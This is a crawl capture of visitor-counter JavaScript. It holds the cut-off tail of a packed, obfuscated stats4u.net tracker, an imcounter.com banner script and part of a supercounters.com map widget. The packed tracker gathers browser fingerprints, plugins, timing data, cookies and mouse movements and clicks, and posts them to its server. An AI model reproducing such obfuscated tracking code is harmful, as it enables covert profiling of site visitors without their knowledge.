="2o"&&f[g]!="2S"&&f[g]!="2s"){P[M].3C(\'5w\',(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[2w]+\'&W=\'+1d[2w][\'W\']+\'&42=1&7X=1&3b=\'+1U,1n)}}P[M].4C=G(){q(P[M].4y==4){q(P[M].1o.1q("1L")[0].1p[0].1m==1){H.3d("cZ").3c=P[M].1o.1q("5i")[0].1p[0].1m.v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\')}t q(P[M].1o.1q("1L")[0].1p[0].1m==6||P[M].1o.1q("1L")[0].1p[0].1m==7||P[M].1o.1q("1L")[0].1p[0].1m==8||P[M].1o.1q("1L")[0].1p[0].1m==9||P[M].1o.1q("1L")[0].1p[0].1m=="a"){H.3d("55"+P[M].1o.1q("1L")[0].1p[0].1m).3c=P[M].1o.1q("5i")[0].1p[0].1m.v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\')}t{H.3d("55"+P[M].1o.1q("1L")[0].1p[0].1m).3c=P[M].1o.1q("5i")[0].1p[0].1m.v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\')}}};P[M].4L(V);2v("8Z(\'"+2w+"\',\'"+3r+"\');",cY)}}G 8Z(2w,3r){q(H.3d("55"+3r).3c==\'\'){2v("52(\'"+2w+"\',\'"+3r+"\')",3r*50)}}G 5b(4c,59,4e){q(1V 4c.3J!=\'2b\'){q(1V 4e==\'G\'){J 4c.3J(\'6Q\'+59,4e)}}t J 4c.3E(59,4e,1s)}q(1d[g][\'W\'].53(0,2)==27){2v("52(\'"+g+"\',\'"+1d[g]["W"].53(6,1)+"\')",54*cE);54++}t{q(3w==1s){5b(F,\'7u\',G(g,f,1d,38,2O,2R,2u,1D,1H,1I,1K,1J,1B,1M,1C,B,I,1U,1k){H.3d(\'7y\'+g).3c=\'<a 5l="Q://S.1i.1h" 4s="4q-5j:7O" 7P="88"><87 5J="\'+(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[g]+\'&W=\'+1d[g][\'W\']+\'&7I=1&7N=\'+38+\'&7M=\'+2O+\'&4S=\'+2R+\'&5g=\'+2u+\'&1D=\'+1D+\'&1H=\'+1H+\'&5F=\'+4l(H.5O)+\'&1I=\'+1I+\'&1K=\'+1K+\'&1J=\'+1J+\'&1B=\'+1B+\'&1M=\'+1M+\'&1C=\'+1C+\'&7L=\'+Y.5a+\'&7K=\'+7B(Y.7A)+\'&7s=\'+Y.7r+\'&4t=\'+Y.4t+\'&B=\'+B+\'&I=\'+I+\'&3b=\'+1U+\'&1k=\'+1k+\'" 4q="0" 84="" 1W="5I\'+g+\'" 89="" 4s="8f-8e:8d"></a>\';3w=1n}(g,f,1d,38,2O,2R,2u,1D,1H,1I,1K,1J,1B,1M,1C,B,I,1U,1k))}t{q(f[g]!=3j&&f[g]!="4f"&&f[g]!="1G"&&f[g]!="2J"&&f[g]!="2H"&&f[g]!="2I"&&f[g]!="2x"&&f[g]!="2A"&&f[g]!="2T"&&f[g]!="2e"&&f[g]!="2d"&&f[g]!="2c"&&f[g]!="1Y"&&f[g]!="25"&&f[g]!="2i"&&f[g]!="2j"&&f[g]!="1Z"&&f[g]!="2K"&&f[g]!="2L"&&f[g]!="2G"&&f[g]!="1r"&&f[g]!="2F"&&f[g]!="2z"&&f[g]!="2B"&&f[g]!="1r"&&f[g]!="2C"&&f[g]!="2E"&&f[g]!="2D"&&f[g]!="2M"&&f[g]!="2N"&&f[g]!="2U"&&f[g]!="2X"&&f[g]!="2V"&&f[g]!="2P"&&f[g]!="1S"&&f[g]!="2f"&&f[g]!="2W"&&f[g]!="2y"&&f[g]!="2a"&&f[g]!="2t"&&f[g]!="2r"&&f[g]!="2q"&&f[g]!="2k"&&f[g]!="2m"&&f[g]!="2n"&&f[g]!="2p"&&f[g]!="2o"&&f[g]!="2S"&&f[g]!="2s"){5b(F,\'7u\',G(g,f,1d,38,2O,2R,2u,1D,1H,1I,1K,1J,1B,1M,1C,B,I,1U,1k){H.3d(\'7y\'+g).3c=\'<a 5l="Q://S.1i.1h" 4s="4q-5j:7O" 7P="88"><87 5J="\'+(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[g]+\'&W=\'+1d[g][\'W\']+\'&42=1" 4q="0" 84="" 1W="5I\'+g+\'" 89="" 4s="8f-8e:8d"></a>\'}(g,f,1d,38,2O,2R,2u,1D,1H,1I,1K,1J,1B,1M,1C,B,I,1U,1k))}}3B[g][\'4V\']=1s;G 3p(C,4d,3z){q(3z!=1n&&3B[C][\'4V\']==1s){3B[C][\'4V\']=1n;2v("3p(\'"+C+"\',\'"+4d+"\')",8w);J}q(35){o A=\'7Z\'}t{o A=\'7Z\'}4i=K 5D();4i="&7X=1&3b="+1U+"&"+A+"&4S="+2R+"&5g="+2u+"&5F="+4l(H.5O)+"&5o="+5G+"&5n="+5L+"&5m="+4m+"&5q="+4g+"&cD="+5R+"&cj="+5Q+"&ci="+H.7W.ck+"&cl="+H.7W.C+"&cn="+4j+"&cm="+4i.5E();H.ch[\'5I\'+C].5J=(4d+4i).v(\'&N;1L=\',\'&1L=\').v(\'&N;7Q=\',\'&7Q=\').v(\'&N;7S=\',\'&7S=\').v(\'&N;7T=\',\'&7T=\').v(\'&N;7U=\',\'&7U=\').v(\'&N;82=\',\'&82=\').v(\'&N;83=\',\'&83=\').v(\'&N;8c=\',\'&8c=\').v(\'&N;8a=\',\'&8a=\').v(\'&N;85=\',\'&85=\').v(\'&N;86=\',\'&86=\').v(\'&N;7w=\',\'&7w=\').v(\'&N;7x=\',\'&7x=\').v(\'&N;7z=\',\'&7z=\').v(\'&N;7t=\',\'&7t=\').v(\'&N;7p=\',\'&7p=\').v(\'&N;7o=\',\'&7o=\').v(\'&N;7q=\',\'&7q=\').v(\'&N;8h=\',\'&8h=\').v(\'&N;7H=\',\'&7H=\').v(\'&N;7D=\',\'&7D=\').v(\'&N;7C=\',\'&7C=\').v(\'&N;7E=\',\'&7E=\').v(\'&N;7F=\',\'&7F=\').v(\'&N;8g=\',\'&8g=\');q(1V 3z=="2b"||3z==V||3z==""){q(1V f!="2b"&&1V f[C]!="2b"&&(f[C]=="4f"||f[C]=="1G"||f[C]=="2J"||f[C]=="2H"||f[C]=="2I"||f[C]=="2x"||f[C]=="2A"||f[C]=="2T"||f[C]=="2e"||f[C]=="2d"||f[C]=="2c"||f[C]=="1Y"||f[C]=="25"||f[C]=="2i"||f[C]=="2j"||f[C]=="1Z"||f[C]=="2K"||f[C]=="2L"||f[C]=="2G"||f[C]=="1r"||f[C]=="2F"||f[C]=="2z"||f[C]=="2B"||f[C]=="1r"||f[C]=="2C"||f[C]=="2E"||f[C]=="2D"||f[C]=="2M"||f[C]=="2N"||f[C]=="2U"||f[C]=="2X"||f[C]=="2V"||f[C]=="2W"||f[C]=="2P"||f[C]=="2f"||f[C]=="2y"||f[C]=="1S"||f[C]=="2a"||f[C]=="2t"||f[C]=="2r"||f[C]=="2q"||f[C]=="2k"||f[C]=="2m"||f[C]=="2n"||f[C]=="2p"||f[C]=="2o"||f[C]=="2S"||f[C]=="2s")){}t{q(1n||3l(1,2)==2){2v("3p(\'"+C+"\',\'"+4d+"\')",3l(8w,cg))}}}}q(f[g]!=3j&&f[g]!=1G&&f[g]!="4f"&&f[g]!="1G"&&f[g]!="2J"&&f[g]!="2H"&&f[g]!="2I"&&f[g]!="2x"&&f[g]!="2A"&&f[g]!="2T"&&f[g]!="2e"&&f[g]!="2d"&&f[g]!="2c"&&f[g]!="1Y"&&f[g]!="25"&&f[g]!="2i"&&f[g]!="2j"&&f[g]!="1Z"&&f[g]!="2K"&&f[g]!="2L"&&f[g]!="2G"&&f[g]!="1r"&&f[g]!="2F"&&f[g]!="2z"&&f[g]!="2B"&&f[g]!="1r"&&f[g]!="2C"&&f[g]!="2E"&&f[g]!="2D"&&f[g]!="2M"&&f[g]!="2N"&&f[g]!="2U"&&f[g]!="2X"&&f[g]!="2V"&&f[g]!="2W"&&f[g]!="2P"&&f[g]!="2f"&&f[g]!="2y"&&f[g]!="2a"&&f[g]!="1S"&&f[g]!="2t"&&f[g]!="2r"&&f[g]!="2q"&&f[g]!="2k"&&f[g]!="2m"&&f[g]!="2n"&&f[g]!="2p"&&f[g]!="2o"&&f[g]!="2S"&&f[g]!="2s"){3p(g,(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[g]+\'&W=\'+1d[g][\'W\']+\'&42=1\')}}o 5t=35;q(!5t){o 5A=5v(3l(1,ca));o 3m=K 1t();o 3q=K 1t();o 3T=K 1t();o 3Q=K 1t();o 3f=K 1t();o Z=0;q(H.26.l("5y")==-1){q(!35){o 1u=V;1a{1u=K 4N()}1b(e){1a{1u=K 2h("1l.2g")}1b(e){1a{1u=K 2h("4J.2g")}1b(e){1u=V}}}q(1u){1u.3C(\'5w\',(\'Q:\'==H.1y.1Q?\'Q://S.1i.1h/5r/2Q/\':\'1P://2Q.1i.1h/\')+\'C.1O\',1n);1u.4C=G(){q(1u.4y==4){o 4z=K 5D();4z.96(4z.5E()+c9*24*60*60*8R);3A(\'5y\',1u.1o.1q("8Q")[0].1p[0].1m,4z);3e=1u.1o.1q("8Q")[0].1p[0].1m}};1u.4L(V)}}}t{3e=5x(\'5y\')}G 5W(){q(1V(F[\'D\'])==\'2b\'){o D=0}t{D++}q(35){J}o 1w=V;1a{1w=K 4N()}1b(e){1a{1w=K 2h("1l.2g")}1b(e){1a{1w=K 2h("4J.2g")}1b(e){1w=V}}}q(1w&&f[D]!=3j&&f[D]!="1G"&&f[D]!="2J"&&f[D]!="2H"&&f[D]!="2I"&&f[D]!="2x"&&f[D]!="2A"&&f[D]!="2T"&&f[D]!="2e"&&f[D]!="2d"&&f[D]!="2c"&&f[D]!="1Y"&&f[D]!="25"&&f[D]!="2i"&&f[D]!="2j"&&f[D]!="1Z"&&f[D]!="2K"&&f[D]!="2L"&&f[D]!="2G"&&f[D]!="1r"&&f[D]!="2F"&&f[D]!="2z"&&f[D]!="2B"&&f[D]!="2C"&&f[D]!="2E"&&f[D]!="2D"&&f[D]!="2M"&&f[D]!="2N"&&f[D]!="2U"&&f[D]!="2V"&&f[D]!="2W"&&f[D]!="2X"&&f[D]!="2P"&&f[D]!="1S"&&f[D]!="2y"&&f[D]!="2f"&&f[D]!="2a"&&f[D]!="2t"&&f[D]!="2r"&&f[D]!="2q"&&f[D]!="2k"&&f[D]!="2m"&&f[D]!="2n"&&f[D]!="2p"&&f[D]!="2o"&&f[D]!="2S"&&f[D]!="2s"){1w.3C(\'8T\',(\'Q:\'==H.1y.1Q?\'Q://S.1i.1h/5r/2Q/\':\'1P://2Q.1i.1h/\')+\'2Q.1O?f=\'+f[D]+\'&3b=\'+5A+\'&8V=\'+3e,1s);o A="w="+3h.97+"&h="+3h.92+"";1w.7e("7f-4x","6Z/x-S-6Y-6D");1w.4C=G(){q(1w.4y==4){}};1a{1w.4L(A)}1b(e){}}J}F.cb=G(){q(1V(F[\'E\'])==\'2b\'){o E=0}t{E++}q(35){J}o 1x=V;1a{1x=K 4N()}1b(e){1a{1x=K 2h("1l.2g")}1b(e){1a{1x=K 2h("4J.2g")}1b(e){1x=V}}}q(1x&&f[E]!=3j&&f[E]!="1G"&&f[E]!="2J"&&f[E]!="2H"&&f[E]!="2I"&&f[E]!="2x"&&f[E]!="2A"&&f[E]!="2T"&&f[E]!="2e"&&f[E]!="2d"&&f[E]!="2c"&&f[E]!="1Y"&&f[E]!="25"&&f[E]!="2i"&&f[E]!="2j"&&f[E]!="1Z"&&f[E]!="2K"&&f[E]!="2L"&&f[E]!="2G"&&f[E]!="1r"&&f[E]!="2F"&&f[E]!="2z"&&f[E]!="2B"&&f[E]!="2C"&&f[E]!="2E"&&f[E]!="2D"&&f[E]!="2M"&&f[E]!="2N"&&f[E]!="2W"&&f[E]!="2U"&&f[E]!="2X"&&f[E]!="2V"&&f[E]!="2P"&&f[E]!="2y"&&f[E]!="1S"&&f[E]!="2f"&&f[E]!="2a"&&f[E]!="2t"&&f[E]!="2r"&&f[E]!="2q"&&f[E]!="2k"&&f[E]!="2m"&&f[E]!="2n"&&f[E]!="2p"&&f[E]!="2o"&&f[E]!="2S"&&f[E]!="2s"){1x.3C(\'8T\',(\'Q:\'==H.1y.1Q?\'Q://S.1i.1h/5r/2Q/\':\'1P://2Q.1i.1h/\')+\'2Q.1O?f=\'+f[E]+\'&3b=\'+5A+\'&8V=\'+3e,1s);o A="w="+3h.97+"&h="+3h.92+"";1a{o A=A+\'&8U=\'+F.L.U.8U;o A=A+\'&8q=\'+F.L.U.8q;o A=A+\'&8l=\'+F.L.U.8l;o A=A+\'&8o=\'+F.L.U.8o;o A=A+\'&8J=\'+F.L.U.8J;o A=A+\'&6n=\'+F.L.U.6n;o A=A+\'&6m=\'+F.L.U.6m;o A=A+\'&6A=\'+F.L.U.6A;o A=A+\'&6j=\'+F.L.U.6j;o A=A+\'&6e=\'+F.L.U.6e;o A=A+\'&6f=\'+F.L.U.6f;o A=A+\'&5V=\'+F.L.U.5V;o A=A+\'&5S=\'+F.L.U.5S;o A=A+\'&5U=\'+F.L.U.5U;o A=A+\'&6b=\'+F.L.U.6b;o A=A+\'&6a=\'+F.L.U.6a;o A=A+\'&62=\'+F.L.U.62;o A=A+\'&6B=\'+F.L.U.6B;o A=A+\'&73=\'+F.L.U.73;o A=A+\'&7b=\'+F.L.U.7b;o A=A+\'&7j=\'+F.L.3n.7j;o A=A+\'&7k=\'+F.L.3n.7k;o A=A+\'&7l=\'+F.L.3n.7l;o A=A+\'&7h=\'+F.L.3n.7h;o A=A+\'&7g=\'+F.L.3n.7g;o A=A+\'&4x=\'+F.L.3n.4x;o A=A+\'&cc=1n\'}1b(e){}3o(o x=0;x<Z;x++){q(A==""){A=\'5o[]=\'+3m[x]+\'&5n[]=\'+3q[x]+\'&5m[]=\'+3T[x]+\'&5q[]=\'+3Q[x]+\'&5K[]=\'+3f[x]}t{A=A+\'&5o[]=\'+3m[x]+\'&5n[]=\'+3q[x]+\'&5m[]=\'+3T[x]+\'&5q[]=\'+3Q[x]+\'&5K[]=\'+3f[x]}}1x.7e("7f-4x","6Z/x-S-6Y-6D");1x.4C=G(){q(1x.4y==4){}};1a{1x.4L(A)}1b(e){}}J};G 5P(){3m[Z]=\'|\';3q[Z]=\'|\';3T[Z]=\'|\';3Q[Z]=\'|\';3f[Z]=\'|\';Z++;2v("5P()",5u)}G 6P(e){q(1s){J}o 3R;o 3N;q(!5t){3m[Z]=F.6E;3q[Z]=F.6W;5G=F.6E;5L=F.6W;3R=e.cf;3N=e.cd}q(35){3R=3g.co+(3m[Z]=H.6T.cp);3N=3g.cz+(3q[Z]=H.6T.cy)}4m=3R;4g=3N;3T[Z]=3R;3Q[Z]=3N;3f[Z]=0;Z++;J 1n}H.cA(cB.cC);H.cx=6P;q(H.3E){H.3E(\'5K\',G(){5N()},1s)}t q(H.3J){H.3J(\'cw\',G(){5N()})}G 5N(){q(Z>0){3f[Z-1]=1;5R=4m;5Q=4g}}G 41(43,3g,5s){q(43.3E){43.3E(3g,5s)}t{43.3J("6Q"+3g,G(){J(5s.cr(43,F.3g))})}}1a{G 5B(){4j=\'0\';q(f[g-1]!="1G"&&f[g-1]!="2J"&&f[g-1]!="2H"&&f[g-1]!="2I"&&f[g-1]!="2x"&&f[g-1]!="2A"&&f[g-1]!="2T"&&f[g-1]!="2e"&&f[g-1]!="2d"&&f[g-1]!="2c"&&f[g-1]!="1Y"&&f[g-1]!="25"&&f[g-1]!="2i"&&f[g-1]!="2j"&&f[g-1]!="1Z"&&f[g-1]!="2K"&&f[g-1]!="2L"&&f[g-1]!="2G"&&f[g-1]!="1r"&&f[g-1]!="2F"&&f[g-1]!="2z"&&f[g-1]!="2B"&&f[g-1]!="2C"&&f[g-1]!="2E"&&f[g-1]!="2D"&&f[g-1]!="2M"&&f[g-1]!="2N"&&f[g-1]!="2U"&&f[g-1]!="2X"&&f[g-1]!="2W"&&f[g-1]!="2V"&&f[g-1]!="2y"&&f[g-1]!="2P"&&f[g-1]!="1S"&&f[g-1]!="2f"&&f[g-1]!="2a"&&f[g-1]!="2t"&&f[g-1]!="2r"&&f[g-1]!="2q"&&f[g-1]!="2k"&&f[g-1]!="2m"&&f[g-1]!="2n"&&f[g-1]!="2p"&&f[g-1]!="2o"&&f[g-1]!="2S"&&f[g-1]!="2s"){1a{3p(g-1,(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[g-1]+\'&W=\'+1d[g-1][\'W\']+\'&42=1\',1n)}1b(e){6K.6J(e)}}};G 5p(){4j=\'1\';q(f[g-1]!="1G"&&f[g-1]!="2J"&&f[g-1]!="2H"&&f[g-1]!="2I"&&f[g-1]!="2x"&&f[g-1]!="2A"&&f[g-1]!="2T"&&f[g-1]!="2e"&&f[g-1]!="2d"&&f[g-1]!="2c"&&f[g-1]!="1Y"&&f[g-1]!="25"&&f[g-1]!="2i"&&f[g-1]!="2j"&&f[g-1]!="1Z"&&f[g-1]!="2K"&&f[g-1]!="2L"&&f[g-1]!="2G"&&f[g-1]!="1r"&&f[g-1]!="2F"&&f[g-1]!="2z"&&f[g-1]!="2B"&&f[g-1]!="2C"&&f[g-1]!="2E"&&f[g-1]!="2D"&&f[g-1]!="2M"&&f[g-1]!="2N"&&f[g-1]!="2U"&&f[g-1]!="2W"&&f[g-1]!="2X"&&f[g-1]!="2V"&&f[g-1]!="2P"&&f[g-1]!="2y"&&f[g-1]!="1S"&&f[g-1]!="2f"&&f[g-1]!="2a"&&f[g-1]!="2t"&&f[g-1]!="2r"&&f[g-1]!="2q"&&f[g-1]!="2k"&&f[g-1]!="2m"&&f[g-1]!="2n"&&f[g-1]!="2p"&&f[g-1]!="2o"&&f[g-1]!="2S"&&f[g-1]!="2s"){1a{3p(g-1,(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[g-1]+\'&W=\'+1d[g-1][\'W\']+\'&42=1\',1n)}1b(e){6K.6J(e)}}};q(1s){41(H,"cq",5p);41(H,"cs",5B)}t{41(F,"ct",5p);41(F,"cv",5B)}}1b(e){}2v("5W()",cu);2v("5P()",5u)}g++}',62,917,'|||||||||||||||s4uid|acts4uc|||||indexOf|ua||var||if|||else||replace|||||params|rbrowser|id|s4umtvar2|s4umtvar|window|function|document|os|return|new|performance|index|amp|firefox|XMLHttpRequestObjects|https|FireFox|www|addUnsigned|timing|null|s4ustyleid||navigator|counter470348964|||||||||||try|catch|_HH|s4u_paramsarr|_GG|_FF|_II|net|stats4u|windows|pluginsencoded|Microsoft|nodeValue|true|responseXML|childNodes|getElementsByTagName|573443|false|Array|xmlHttp123|length|xxxmlHttp2470348964|xxmlHttp2470348964|location|pluginlist|Windows|is_quicktime|is_svg|shockwave_flash|lByteCount|Explorer|768712|real_player|is_flash|is_java|is_wmp|sd|is_acrobat|Internet|php|http|protocol|msie|937669|nt|s4u_urhash|typeof|name|argc|984193|963395||||||984301|cookie||||953904|undefined|984145|984026|891095|896907|XMLHTTP|ActiveXObject|984211|758877|1247559|lWordArray|1192816|1268573|1392318|1318297|690399|1243705|953052|1258097|screenheight|setTimeout|acts4uc_s|964868|1043552|946529|763698|670940|877347|857770|916686|988855|976723|862404|942990|875359|868538|812605|824475|764777|acceptcookies|1006048|mt|screenwidth|1462961|984047|800123|712931|1237891|959717|opera|str||plugins||action|pic|ie|end|lResult|isactivex|start|lWordCount|dahash|innerHTML|getElementById|s4umtid_theid|data_click_470348964|event|screen|lY8|745485|Opera|rand|data_sv_x_470348964|navigation|for|my__Start470348964|data_sv_y_470348964|sdtmp|lX8|lValue|lBytePosition|lMessageLength|s4utxt_doneonce|rotateLeft|lCount|nst|SetCookie|s4u_sp|open|wordToHex|addEventListener|S42|string|S41|S34|attachEvent|S33|S43|S44|_y|utftext|String|data_cp_y_470348964|_x|agt|data_cp_x_470348964|fromCharCode|S32|S12|S31|S11|argv||lw_addEvent|nocount|elem|S13|S23|S24|S22|S21|S14|enc|128|element|url|funct|915687|s4ulast_cp_y|Firefox|tmp470348964|s4uis_focus|chrome|escape|s4ulast_cp_x|exp|path|expires|border|domain|style|platform|0x40000000|lX4|lY4|type|readyState|exdate|Phone|lY|onreadystatechange|push|lNumberOfWords|lX|endstr|wordToHexValue|wordToHexValue_temp|Msxml2|stringl|send|min|XMLHttpRequest|win|8325rc|toLowerCase|bsa|screen_width|mac|bff14|started|xl|version|AA|lByte||DD|getTextCounter|substr|temp1|c27|offset|arguments|arg|evnt|appName|s4u_addEvent|secure|CC|enabled|OS|screen_height|max|txt|width|BB|href|cp_x|sv_y|sv_x|s4u_onFocus|cp_y|ssl|fCallable|isIE470348964|2000|md5|GET|GetCookie|s4umtid2|0x80000000|dahash2470348964|s4u_onBlur|s4uc|Date|getTime|sndref|s4ulast_sv_x|iShiftBits|s4ureload|src|click|s4ulast_sv_y|lNumberOfWords_temp1|mt_registerclick|referrer|tracespacer470348964|s4ulastclick_y|s4ulastclick_x|navigationStart|bff19|redirectEnd|loadEventStart|mt_start2470348964|bff17|bsm|bff18||os_win7|responseEnd|||os_win10|bff21|os_win8|bna|bff20|requestStart|redirectStart|bff16|smartphone|fetchStart|loadEventEnd|amaya|up|bam|domainLookupStart|bff12|bom|domLoading|domInteractive|bic|bff11|os_winvista|bff15|bff10|bfb|bkq|bca|bff13|bly|vx10|os_winxp|domainLookupEnd|responseStart|Math|urlencoded|pageXOffset|while|userAgent|mobi|temp|log|console|argString|clen|alen|Java|getMousePosition470348964|on|c1x84460|value|body|substring|getCookieVal|pageYOffset|slice|form|application|bie6|bie9|bie10|unloadEventEnd|bie8|bnetscape|bie4|three|bie5|bie7|bie11|unloadEventStart|Edge|rv|setRequestHeader|Content|redirectCount|TYPE_RESERVED|bie12|TYPE_BACK_FORWARD|TYPE_NAVIGATE|TYPE_RELOAD|bie|os_win2000|textcolor1|element_11|textcolor2|appCodeName|browserappcodename|element_10|load|bff3|element_7|element_8|s4u_cp|element_9|appVersion|parseInt|bgcolor1|bgmode|bgcolor2|bgvorlage|bff4|textfont|is_js|os_winnt|browserver|browsername|accept_cookies|is_activex|0px|target|pattern|_F|transparent|format|size|_G|activeElement|rerun|lNumberOfWords_temp2|noie|_I|_H|element_1|element_2|alt|element_5|element_6|img|_blank|title|element_4|charCodeAt|element_3|bottom|align|vertical|bgurl|textcolor3|os_psp|bff|bff9|domComplete|os_windowsmobile|os_palm|domContentLoadedEventEnd|os_htc|connectStart|utf8_encode|bff8|os_sony|Device|os_symbian|180000|bop12|os_blackberry|os_iphone|bop9|os_ipad|bop8|os_win95|os_win98|bop|bop10|bff1|os_linux|domContentLoadedEventStart|bff2|os_mac|os_android|bop11|os_samsung|convertToWordArray|sid|1000|bff5|POST|connectEnd|s4umtid|filename|bff6|0x3FFFFFFF|textcounter_checker|bff7|os_othersmartphone|availHeight|os_motorola|Mobile||setTime|availWidth||Flash|1035593|Shockwave|Acrobat|javaEnabled|Safari|7858567|Real|QuickTime|dAsd|seamonkey|s4u_picparams|Viewer|omniweb|2048|netscape|konqueror|safari|127|SVG|icab|Google|Chrome|pannpwint|nautilus|firebird|lynx|camino|935630|0xF6BB4B60|0xD62F105D|0x2441453|0xD8A1E681|0xE7D3FBC8|0xE9B6C7AA|0x265E5A51|0xA679438E|0x49B40821|0xF61E2562|0xC040B340|0x21E1CDE6|0xC33707D6|0x8D2A4C8A|0xFFFA3942|0x8771F681|0x6D9D6122|0x676F02D9|0xFCEFA3F8|0xF4D50D87|0x455A14ED|0xA9E3E905|0xFD987193|0x6B901122|0xEFCDAB89|0x98BADCFE|0x10325476|0xD76AA478|0x67452301|this|0x80|0xC0000000|255|toString|0xE8C7B756|0x242070DB||0x698098D8|0x8B44F7AF|0xFFFF5BB1|0x895CD7BE|0xFD469501|0xA8304613|0xC1BDCEEE|0xF57C0FAF|0x4787C62A|0xFDE5380C|0xA4BEEA44|Warning|expects|exactly|parameters|Error|throw|0xBD3AF235|0x2AD7D2BB|0xEB86D391|2147483647|given|floor|192|height|ns|Netscape|toGMTString|224|random|unescape|break|0xF7537E82|0x4E0811A1|0xD9D4D039|0xE6DB99E5|0x1FA27CF8|0xC4AC5665|0x4881D05|0xD4EF3085|0x4BDECFA9|0xBEBFBC70|0x289B7EC6|0xEAA127FA|0xF4292244|0x432AFF97|0x85845DD1|0x6FA87E4F|0xFE2CE6E0|0xA3014314|0xFFEFF47D|0x8F0CCC92|0xAB9423A7|0xFC93A039|0x655B59C3|32bit|e300|m50|355x|km100|d736|telco|9521|d88|brew|me702m|me701|sd588|s800|mw200|ac831|sl74|ktouch|sony|nokia|cmd|browser|mmp|link|x320|240x|me702|m4u|kddi|phone|lg|ems100|bc831|c5588|mtk|s710|t880|458x|c5005|n120|nx250|novarra|x113|8352rc|sanyo|c888|vx54|p404i|c5100|a1000|vx9|_mms|myx|gu1100|a700|vx8|samsu||s940|teleca|c500|s590|foma|midp|wap|356|999999|onunload|performanceinfo|pageY||pageX|250000|images|dom_tagName|click_y|tagName|dom_id|hash|is_focus|clientX|scrollLeft|focusin|call|focusout|focus|1500|blur|onclick|onmousemove|scrollTop|clientY|captureEvents|Event|MOUSEMOVE|click_x|100|NT|Vista|iPhone|iPad|Macintosh|Android|XP|treo|o2|vodafone|pocket|kindle|mobile|Linux|Blackberry|Motorola|Samsung|Other|encodeURIComponent|4000|c271|Ericsson|Sony|Playstation|Palm|Portable|HTC|Symbian|s302|s210|m800|g1|e860|u940|ux840|vx1000|mini|symbian|htc|sonyericsson|samsung|motorola|compal|wireless|lg370|lg840|sam|mg50|s55|lg920|lg47|lg380|ahong|lgku|lgu900|lg210|psp|iemobile|SeaMonkey|Nautilus|win98|iphone|ipod|Firebird|Camino|Konqueror|NetScape|OmniWeb|iCab|Lynx|ipad|android|blazer|xiino|elaine|iris|3g_t|plucker|avantgo|linux|macintosh|blackberry|palm|hiptop|g83|lge|r800|mt126|471x|v120|rim8|x225|mowser|_h797|810|mob|sk16d|848b|c500foma|160x|i250|w839|sprint|w398samr810|m5252|t503|x640|c7100|t66|x160|480x|s5330|s580|samu3|mp500|samu4|samu|a615|sl900|el370|vx400|mk99|d615|d763|b832|xda_|s700|s920|n210|s820|m881|htil'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.imcounter.com/fcounter.php?test=1&rnd=33986582&s=green&id=44641&l=en-US%40posix&u=&w=undefined&h=undefined
body_size: 254
content:
var fci=document.createElement('img');fci.alt="Kostenloser Counter";  if (style=="trans") fci.style.display="none";  fci.onclick=function(){ window.open('https://www.imcounter.com/stats/' + cid + '/dashboard'); }; fci.style.cursor="pointer"; fci.src="https://www.imcounter.com/CIncludes/img/imcounter-banner-green.gif"; if (document.getElementById("fc-"+cid))	var st = document.getElementById("fc-"+cid); else var st = document.getElementById("fcc-"+cid);  if (st.nodeName=="SPAN") st.appendChild(fci); else st.parentNode.insertBefore(fci, st);

--- FILE ---
content_type: application/javascript
request_url: https://widget.supercounters.com/ssl/map.js
body_size: 822
content:
function sc_map(id, bgcolor, dcolor, rate) {
    var info;
    if (encodeURIComponent) {
        info = '&ua=' + encodeURIComponent(navigator.userAgent);
        info = info + '&ref=' + encodeURIComponent(document.referrer);
        info = info + '&url=' + encodeURIComponent(window.location);
        info = info + '&title=' + encodeURIComponent(document.title);
    } else {
        info = '&ua=' + escape(navigator.userAgent);
        info = info + '&ref=' + escape(document.referrer);
        info = info + '&url=' + escape(window.location);
        info = info + '&title=' + escape(document.title);

    }

    info = info + '&sw=' + screen.width;
    info = info + '&sh=' + screen.height;
    info = info + '&rand=' + Math.round(100 * Math.random());

    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = "async";
    ga.src = '//service.supercounters.com/fc.php?id=' + id + '&w=4' + info; (document.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(ga);
    sc_map_var['bgcolor'] = bgcolor.replace("#", "");
    sc_map_var['dcolor'] = dcolor.replace("#", "");
    sc_map_var['rate'] = rate;

}

function sc_show_map(id, s) {
    var vlist = eval(s);
	var rate = 1;
    var url = "//widget.supercounters.com/images/map/bg/" + sc_map_var['bgcolor'] + "/"+ sc_map_var['rate'] +".png";
